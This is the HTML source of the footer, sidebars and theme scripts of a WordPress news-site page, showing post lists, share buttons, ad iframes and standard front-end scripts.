	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/31/catalan-separatist-party-shuns-amnesty-bill-in-setback-for-pedro-sanchez/">
							<span class="date meta-item tie-icon">January 31, 2024</span>							<h3>Catalan Separatist Party Shuns Amnesty Bill, in Setback for Pedro Sanchez</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/21/thanksgiving-travel-surge-expected-to-set-records-pbs-newshour/">
							<span class="date meta-item tie-icon">November 21, 2023</span>							<h3>Thanksgiving travel surge expected to set records &#8211; PBS NewsHour</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/11/how-a-brand-bible-aided-bethesda-and-akqas-starfield-launch/">
							<span class="date meta-item tie-icon">December 11, 2023</span>							<h3>How a Brand Bible Aided Bethesda and AKQA&#8217;s Starfield Launch</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2024/01/24/hightown-episode-3-03-fall-brook-press-release/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Hightown%20%E2%80%93%20Episode%203.03%20%E2%80%93%20Fall%20Brook%20%E2%80%93%20Press%20Release&#038;url=https://southcarolinadigitalnews.com/2024/01/24/hightown-episode-3-03-fall-brook-press-release/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Hightown%20%E2%80%93%20Episode%203.03%20%E2%80%93%20Fall%20Brook%20%E2%80%93%20Press%20Release%20https://southcarolinadigitalnews.com/2024/01/24/hightown-episode-3-03-fall-brook-press-release/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2024/01/24/hightown-episode-3-03-fall-brook-press-release/&text=Hightown%20%E2%80%93%20Episode%203.03%20%E2%80%93%20Fall%20Brook%20%E2%80%93%20Press%20Release" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Hightown%20%E2%80%93%20Episode%203.03%20%E2%80%93%20Fall%20Brook%20%E2%80%93%20Press%20Release%20https://southcarolinadigitalnews.com/2024/01/24/hightown-episode-3-03-fall-brook-press-release/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=20913&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 00:32:55 -->